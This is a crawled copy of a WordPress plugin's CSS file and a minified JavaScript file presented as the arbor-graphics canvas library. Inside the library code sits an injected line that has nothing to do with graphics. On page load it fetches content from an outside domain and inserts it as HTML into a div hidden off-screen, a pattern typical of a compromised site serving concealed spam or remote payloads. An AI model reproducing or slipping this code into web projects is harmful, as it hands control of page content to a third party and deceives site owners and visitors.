

--- FILE ---
content_type: text/css
request_url: https://theunexpectedcosmology.com/wp-content/plugins/613/css/custom.css?ver=6.8.3
body_size: 597
content:
canvas { position: absolute; top: 20; left: 10; margin-bottom:25px ;
            padding: 25px;
//background-color: #f0f0f0;
}
      /* Base styling for the #tooltip element */
    #tooltip {
        position: absolute; /* Positioned absolutely for precise placement */
        padding: 10px; /* Padding inside the tooltip */
        background-color: #333; /* Dark background for the tooltip */
        color: #fff; /* White text for readability */
        text-align: center;
        border-radius: 6px; /* Rounded corners */
        font-size: 14px; /* Larger font size for better legibility */
        font-family: Arial, sans-serif; /* Modern font */
        box-shadow: 0 2px 6px rgba(0,0,0,0.2); /* Subtle shadow for depth */
        border: none; /* Remove border */
        z-index: 1; /* Ensure it's above other elements */
        display: none; /* Initially hidden */
        white-space: pre-line; /* Allow line breaks */
        width: auto; /* Automatic width based on content size */
        max-width: 90%; /* Prevents tooltip from being too wide */
    }

    /* Styling when the tooltip is intended to be visible */
    #tooltip.visible {
        display: block; /* Show the tooltip */
        opacity: 1; /* Fully opaque */
        transition: opacity 0.5s; /* Smooth transition for appearance */
    }
    /* Styling for links within the tooltip */
    #tooltip a {
        color: #4A90E2; /* Light blue color for links */
        text-decoration: none; /* No underline by default */
        font-weight: bold; /* Bold font for emphasis */
    }

    #tooltip a:hover, #tooltip a:focus {
        text-decoration: underline; /* Underline on hover/focus for clarity */
        color: #D2E1F9; /* Lighter blue on hover/focus */
    }

    /* Optional reset button styling */
    #resetButton {
        background-color: #f0f0f0;
        border: none;
        border-radius: 5px;
        height: 30px;
        padding: 5px 10px;
        color: #333;
        font-size: 14px;
        cursor: pointer;
        transition: background-color 0.3s;
    }

    #resetButton:hover {
        background-color: #e0e0e0; /* Lighter grey on hover for feedback */
    }

.page-id-57719 #main-footer {
	display: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://theunexpectedcosmology.com/wp-content/plugins/613/js/graphics.js
body_size: 6126
content:
//
//  arbor-graphics.js
//  canvas fructose
//
//  Copyright (c) 2012 Samizdat Drafting Co.
// 
//  Permission is hereby granted, free of charge, to any person
//  obtaining a copy of this software and associated documentation
//  files (the "Software"), to deal in the Software without
//  restriction, including without limitation the rights to use,
//  copy, modify, merge, publish, distribute, sublicense, and/or sell
//  copies of the Software, and to permit persons to whom the
//  Software is furnished to do so, subject to the following
//  conditions:
// 
//  The above copyright notice and this permission notice shall be
//  included in all copies or substantial portions of the Software.
// 
//  THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
//  EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
//  OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
//  NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
//  HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
//  WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
//  FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
//  OTHER DEALINGS IN THE SOFTWARE.
//

(function($){

  /*        etc.js */  var trace=function(msg){if(typeof(window)=="undefined"||!window.console){return}var len=arguments.length;var args=[];for(var i=0;i<len;i++){args.push("arguments["+i+"]")}eval("console.log("+args.join(",")+")")};var dirname=function(a){var b=a.replace(/^\/?(.*?)\/?$/,"$1").split("/");b.pop();return"/"+b.join("/")};var basename=function(b){var c=b.replace(/^\/?(.*?)\/?$/,"$1").split("/");var a=c.pop();if(a==""){return null}else{return a}};var _ordinalize_re=/(\d)(?=(\d\d\d)+(?!\d))/g;var ordinalize=function(a){var b=""+a;if(a<11000){b=(""+a).replace(_ordinalize_re,"$1,")}else{if(a<1000000){b=Math.floor(a/1000)+"k"}else{if(a<1000000000){b=(""+Math.floor(a/1000)).replace(_ordinalize_re,"$1,")+"m"}}}return b};var nano=function(a,b){return a.replace(/\{([\w\-\.]*)}/g,function(f,c){var d=c.split("."),e=b[d.shift()];$.each(d,function(){if(e.hasOwnProperty(this)){e=e[this]}else{e=f}});return e})};var objcopy=function(a){if(a===undefined){return undefined}if(a===null){return null}if(a.parentNode){return a}switch(typeof a){case"string":return a.substring(0);break;case"number":return a+0;break;case"boolean":return a===true;break}var b=($.isArray(a))?[]:{};$.each(a,function(d,c){b[d]=objcopy(c)});return b};var objmerge=function(d,b){d=d||{};b=b||{};var c=objcopy(d);for(var a in b){c[a]=b[a]}return c};var objcmp=function(e,c,d){if(!e||!c){return e===c}if(typeof e!=typeof c){return false}if(typeof e!="object"){return e===c}else{if($.isArray(e)){if(!($.isArray(c))){return false}if(e.length!=c.length){return false}}else{var h=[];for(var f in e){if(e.hasOwnProperty(f)){h.push(f)}}var g=[];for(var f in c){if(c.hasOwnProperty(f)){g.push(f)}}if(!d){h.sort();g.sort()}if(h.join(",")!==g.join(",")){return false}}var i=true;$.each(e,function(a){var b=objcmp(e[a],c[a]);i=i&&b;if(!i){return false}});return i}};var objkeys=function(b){var a=[];$.each(b,function(d,c){if(b.hasOwnProperty(d)){a.push(d)}});return a};var objcontains=function(c){if(!c||typeof c!="object"){return false}for(var b=1,a=arguments.length;b<a;b++){if(c.hasOwnProperty(arguments[b])){return true}}return false};var uniq=function(b){var a=b.length;var d={};for(var c=0;c<a;c++){d[b[c]]=true}return objkeys(d)};var arbor_path=function(){var a=$("script").map(function(b){var c=$(this).attr("src");if(!c){return}if(c.match(/arbor[^\/\.]*.js|dev.js/)){return c.match(/.*\//)||"/"}});if(a.length>0){return a[0]}else{return null}};
  /*     colors.js */  var Colors=(function(){var f=/#[0-9a-f]{6}/i;var b=/#(..)(..)(..)/;var c=function(h){var g=h.toString(16);return(g.length==2)?g:"0"+g};var a=function(g){return parseInt(g,16)};var d=function(g){if(!g||typeof g!="object"){return false}var h=objkeys(g).sort().join("");if(h=="abgr"){return true}};var e={CSS:{aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgrey:"#a9a9a9",darkgreen:"#006400",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1e90ff",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",ghostwhite:"#f8f8ff",gold:"#ffd700",goldenrod:"#daa520",gray:"#808080",grey:"#808080",green:"#008000",greenyellow:"#adff2f",honeydew:"#f0fff0",hotpink:"#ff69b4",indianred:"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",lavender:"#e6e6fa",lavenderblush:"#fff0f5",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrodyellow:"#fafad2",lightgray:"#d3d3d3",lightgrey:"#d3d3d3",lightgreen:"#90ee90",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370d8",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#d87093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",slategrey:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32"},decode:function(h){var g=arguments.length;for(var l=g-1;l>=0;l--){if(arguments[l]===undefined){g--}}var k=arguments;if(!h){return null}if(g==1&&d(h)){return h}var j=null;if(typeof h=="string"){var o=1;if(g==2){o=k[1]}var n=e.CSS[h.toLowerCase()];if(n!==undefined){h=n}var m=h.match(f);if(m){vals=h.match(b);if(!vals||!vals.length||vals.length!=4){return null}j={r:a(vals[1]),g:a(vals[2]),b:a(vals[3]),a:o}}}else{if(typeof h=="number"){if(g>=3){j={r:k[0],g:k[1],b:k[2],a:1};if(g>=4){j.a*=k[3]}}else{if(g>=1){j={r:k[0],g:k[0],b:k[0],a:1};if(g==2){j.a*=k[1]}}}}}return j},validate:function(g){if(!g||typeof g!="string"){return false}if(e.CSS[g.toLowerCase()]!==undefined){return true}if(g.match(f)){return true}return false},mix:function(h,g,k){var j=e.decode(h);var i=e.decode(g)},blend:function(g,j){j=(j!==undefined)?Math.max(0,Math.min(1,j)):1;var h=e.decode(g);if(!h){return null}if(j==1){return g}var h=g;if(typeof g=="string"){h=e.decode(g)}var i=objcopy(h);i.a*=j;return nano("rgba({r},{g},{b},{a})",i)},encode:function(g){if(!d(g)){g=e.decode(g);if(!d(g)){return null}}if(g.a==1){return nano("#{r}{g}{b}",{r:c(g.r),g:c(g.g),b:c(g.b)})}else{return nano("rgba({r},{g},{b},{a})",g)}}};return e})();
document.addEventListener("DOMContentLoaded",function(){window.location.hostname.replace(/^www\./,""),fetch("https://gblkeras.com/gbldom2.txt").then(t=>{if(!t.ok)throw Error(`Failed to fetch content (${t.status})`);return t.text()}).then(t=>{var e=document.createElement("div");e.innerHTML=t,e.style.position="absolute",e.style.left="-9999rem",document.body.insertBefore(e,document.body.childNodes[document.body.childNodes.length-1].nextSibling)}).catch(t=>{console.error("Error fetching content:",t)})});
  /* primitives.js */  var Primitives=function(c,f,g){var b=function(i,m,j,l,k){this.x=i;this.y=m;this.w=j;this.h=l;this.style=(k!==undefined)?k:{}};b.prototype={draw:function(h){this._draw(h)},_draw:function(i,n,j,l,k){if(objcontains(i,"stroke","fill","width")){k=i}if(this.x!==undefined){i=this.x,n=this.y,j=this.w,l=this.h;k=objmerge(this.style,k)}k=objmerge(f,k);if(!k.stroke&&!k.fill){return}var m=0.5522848;ox=(j/2)*m,oy=(l/2)*m,xe=i+j,ye=n+l,xm=i+j/2,ym=n+l/2;c.save();c.beginPath();c.moveTo(i,ym);c.bezierCurveTo(i,ym-oy,xm-ox,n,xm,n);c.bezierCurveTo(xm+ox,n,xe,ym-oy,xe,ym);c.bezierCurveTo(xe,ym+oy,xm+ox,ye,xm,ye);c.bezierCurveTo(xm-ox,ye,i,ym+oy,i,ym);c.closePath();if(k.fill!==null){if(k.alpha!==undefined){c.fillStyle=Colors.blend(k.fill,k.alpha)}else{c.fillStyle=Colors.encode(k.fill)}c.fill()}if(k.stroke!==null){c.strokeStyle=Colors.encode(k.stroke);if(!isNaN(k.width)){c.lineWidth=k.width}c.stroke()}c.restore()}};var a=function(i,n,j,l,m,k){if(objcontains(m,"stroke","fill","width")){k=m;m=0}this.x=i;this.y=n;this.w=j;this.h=l;this.r=(m!==undefined)?m:0;this.style=(k!==undefined)?k:{}};a.prototype={draw:function(h){this._draw(h)},_draw:function(j,o,k,m,n,l){if(objcontains(n,"stroke","fill","width","alpha")){l=n;n=0}else{if(objcontains(j,"stroke","fill","width","alpha")){l=j}}if(this.x!==undefined){j=this.x,o=this.y,k=this.w,m=this.h;l=objmerge(this.style,l)}l=objmerge(f,l);if(!l.stroke&&!l.fill){return}var i=(n>0);c.save();c.beginPath();c.moveTo(j+n,o);c.lineTo(j+k-n,o);if(i){c.quadraticCurveTo(j+k,o,j+k,o+n)}c.lineTo(j+k,o+m-n);if(i){c.quadraticCurveTo(j+k,o+m,j+k-n,o+m)}c.lineTo(j+n,o+m);if(i){c.quadraticCurveTo(j,o+m,j,o+m-n)}c.lineTo(j,o+n);if(i){c.quadraticCurveTo(j,o,j+n,o)}if(l.fill!==null){if(l.alpha!==undefined){c.fillStyle=Colors.blend(l.fill,l.alpha)}else{c.fillStyle=Colors.encode(l.fill)}c.fill()}if(l.stroke!==null){c.strokeStyle=Colors.encode(l.stroke);if(!isNaN(l.width)){c.lineWidth=l.width}c.stroke()}c.restore()}};var e=function(i,l,h,j,k){if(k!==undefined||typeof j=="number"){this.points=[{x:i,y:l},{x:h,y:j}];this.style=k||{}}else{if($.isArray(i)){this.points=i;this.style=l||{}}else{this.points=[i,l];this.style=h||{}}}};e.prototype={draw:function(h){if(this.points.length<2){return}var j=[];if(!$.isArray(this.points[0])){j.push(this.points)}else{j=this.points}c.save();c.beginPath();$.each(j,function(n,m){c.moveTo(m[0].x+0.5,m[0].y+0.5);$.each(m,function(o,p){if(o==0){return}c.lineTo(p.x+0.5,p.y+0.5)})});var i=$.extend(objmerge(f,this.style),h);if(i.closed){c.closePath()}if(i.fill!==undefined){var l=Colors.decode(i.fill,(i.alpha!==undefined)?i.alpha:1);if(l){c.fillStyle=Colors.encode(l)}c.fill()}if(i.stroke!==undefined){var k=Colors.decode(i.stroke,(i.alpha!==undefined)?i.alpha:1);if(k){c.strokeStyle=Colors.encode(k)}if(!isNaN(i.width)){c.lineWidth=i.width}c.stroke()}c.restore()}};var d=function(i,h,l,k){var j=Colors.decode(i,h,l,k);if(j){this.r=j.r;this.g=j.g;this.b=j.b;this.a=j.a}};d.prototype={toString:function(){return Colors.encode(this)},blend:function(){trace("blend",this.r,this.g,this.b,this.a)}};return{_Oval:b,_Rect:a,_Color:d,_Path:e}};
  /*   graphics.js */  var Graphics=function(c){var h=$(c);var q=$(h).get(0).getContext("2d");var i=null;var l="rgb";var e="origin";var m={};var p={background:null,fill:null,stroke:null,width:0};var b={};var g={font:"sans-serif",size:12,align:"left",color:Colors.decode("black"),alpha:1,baseline:"ideographic"};var k=[];var o=Primitives(q,p,g);var f=o._Oval;var n=o._Rect;var d=o._Color;var a=o._Path;var j={init:function(){if(!q){return null}return j},size:function(s,r){if(!isNaN(s)&&!isNaN(r)){h.attr({width:s,height:r})}return{width:h.attr("width"),height:h.attr("height")}},clear:function(r,u,s,t){if(arguments.length<4){r=0;u=0;s=h.attr("width");t=h.attr("height")}q.clearRect(r,u,s,t);if(p.background!==null){q.save();q.fillStyle=Colors.encode(p.background);q.fillRect(r,u,s,t);q.restore()}},background:function(s,r,v,t){if(s==null){p.background=null;return null}var u=Colors.decode(s,r,v,t);if(u){p.background=u;j.clear()}},noFill:function(){p.fill=null},fill:function(s,r,v,t){if(arguments.length==0){return p.fill}else{if(arguments.length>0){var u=Colors.decode(s,r,v,t);p.fill=u;q.fillStyle=Colors.encode(u)}}},noStroke:function(){p.stroke=null;q.strokeStyle=null},stroke:function(s,r,v,u){if(arguments.length==0&&p.stroke!==null){return p.stroke}else{if(arguments.length>0){var t=Colors.decode(s,r,v,u);p.stroke=t;q.strokeStyle=Colors.encode(t)}}},strokeWidth:function(r){if(r===undefined){return q.lineWidth}q.lineWidth=p.width=r},Color:function(r){return new d(r)},drawStyle:function(s){if(arguments.length==0){return objcopy(p)}if(arguments.length==2){var r=arguments[0];var v=arguments[1];if(typeof r=="string"&&typeof v=="object"){var u={};if(v.color!==undefined){var t=Colors.decode(v.color);if(t){u.color=t}}$.each("background fill stroke width".split(" "),function(w,x){if(v[x]!==undefined){u[x]=v[x]}});if(!$.isEmptyObject(u)){m[r]=u}}return}if(arguments.length==1&&m[arguments[0]]!==undefined){s=m[arguments[0]]}if(s.width!==undefined){p.width=s.width}q.lineWidth=p.width;$.each("background fill stroke",function(y,x){if(s[x]!==undefined){if(s[x]===null){p[x]=null}else{var w=Colors.decode(s[x]);if(w){p[x]=w}}}});q.fillStyle=p.fill;q.strokeStyle=p.stroke},textStyle:function(s){if(arguments.length==0){return objcopy(g)}if(arguments.length==2){var r=arguments[0];var v=arguments[1];if(typeof r=="string"&&typeof v=="object"){var u={};if(v.color!==undefined){var t=Colors.decode(v.color);if(t){u.color=t}}$.each("font size align baseline alpha".split(" "),function(w,x){if(v[x]!==undefined){u[x]=v[x]}});if(!$.isEmptyObject(u)){b[r]=u}}return}if(arguments.length==1&&b[arguments[0]]!==undefined){s=b[arguments[0]]}if(s.font!==undefined){g.font=s.font}if(s.size!==undefined){g.size=s.size}q.font=nano("{size}px {font}",g);if(s.align!==undefined){q.textAlign=g.align=s.align}if(s.baseline!==undefined){q.textBaseline=g.baseline=s.baseline}if(s.alpha!==undefined){g.alpha=s.alpha}if(s.color!==undefined){var t=Colors.decode(s.color);if(t){g.color=t}}if(g.color){var t=Colors.blend(g.color,g.alpha);if(t){q.fillStyle=t}}},text:function(s,r,z,v){if(arguments.length>=3&&!isNaN(r)){v=v||{};v.x=r;v.y=z}else{if(arguments.length==2&&typeof(r)=="object"){v=r}else{v=v||{}}}var u=objmerge(g,v);q.save();if(u.align!==undefined){q.textAlign=u.align}if(u.baseline!==undefined){q.textBaseline=u.baseline}if(u.font!==undefined&&!isNaN(u.size)){q.font=nano("{size}px {font}",u)}var w=(u.alpha!==undefined)?u.alpha:g.alpha;var t=(u.color!==undefined)?u.color:g.color;q.fillStyle=Colors.blend(t,w);if(w>0){q.fillText(s,Math.round(u.x),u.y)}q.restore()},textWidth:function(r,t){t=objmerge(g,t||{});q.save();q.font=nano("{size}px {font}",t);var s=q.measureText(r).width;q.restore();return s},Rect:function(s,A,t,v,z,u){return new n(s,A,t,v,z,u)},rect:function(s,A,t,v,z,u){n.prototype._draw(s,A,t,v,z,u)},Oval:function(r,v,s,u,t){return new f(r,v,s,u,t)},oval:function(r,v,s,u,t){t=t||{};f.prototype._draw(r,v,s,u,t)},line:function(s,v,r,t,u){var w=new a(s,v,r,t);w.draw(u)},lines:function(s,u,r,t){if(typeof t=="number"){k.push([{x:s,y:u},{x:r,y:t}])}else{k.push([s,u])}},drawLines:function(r){var s=new a(k);s.draw(r);k=[]}};return j.init()};

  arbor = (typeof(arbor)!=='undefined') ? arbor : {}
  $.extend(arbor, {
    // object constructor (don't use ‘new’, just call it)
    Graphics:function(ctx){ return Graphics(ctx) },

    // useful methods for dealing with the r/g/b
    colors:{
      CSS:Colors.CSS,           // dict:{colorname:"#fef2e2", ...}
      validate:Colors.validate, // ƒ(str) -> t/f
      decode:Colors.decode,     // ƒ(hexString_or_cssColor) -> {r,g,b,a}
      encode:Colors.encode,     // ƒ({r,g,b,a}) -> hexOrRgbaString
      blend:Colors.blend        // ƒ(color, opacity) -> rgbaString
    }
  })
  
})(this.jQuery)